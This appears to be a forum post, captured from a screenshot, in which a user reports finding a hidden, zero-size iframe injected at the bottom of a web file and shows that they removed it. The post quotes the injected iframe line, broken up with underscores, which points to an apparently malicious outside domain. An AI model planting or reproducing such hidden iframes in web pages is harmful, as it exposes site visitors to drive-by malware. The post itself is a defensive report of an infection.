
b******s have put this in at the bottom of the file:
<iframe src="http://jL.chu
_
&
_
#
_
114
_
;a.pl/rc/"
style="display:none"></iframe>
In order for this website to display the correct line in
my file, I have had to add _ before each charactor,
therefore it must be an ascii code for r which is & # 114
(without spaces) so remove the
_'s
to get correct line, I
hope you can understand what I mean.
I removed this line, and ran TuneUp again and got no errors,
and with the software working correctly.
Thumbs up for this Forum.
Thumbs Down for the A-Holes that create these horrid things
(being polite
)
Thanks